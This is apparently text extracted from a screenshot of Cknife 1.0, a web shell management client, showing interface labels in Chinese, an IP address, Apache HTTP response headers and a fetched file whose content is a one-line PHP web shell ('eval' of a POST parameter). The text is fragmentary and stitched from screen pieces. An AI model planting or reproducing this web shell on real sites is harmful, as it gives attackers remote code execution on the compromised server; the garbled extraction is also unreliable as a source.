 Cknife 1.0 Release
列表
114.115.214.203
连接失败
读取
4秒后自动关闭窗口
Keep-Alive: timeout=5, max=100
Accept-Ranges: bytes
HTTP/1.1 200 OK
Server: Apache
ETag: "1e-55f91ddef87ba"
Connection: Keep-Alive
Last-Modified: Tue, 05 Dec 2017 06:23:01 GMT
Content-Length: 30
Date: Tue, 05 Dec 2017 14:00:13 GMT
<?php eval($_POST['aaa']); ?>
载入路径失败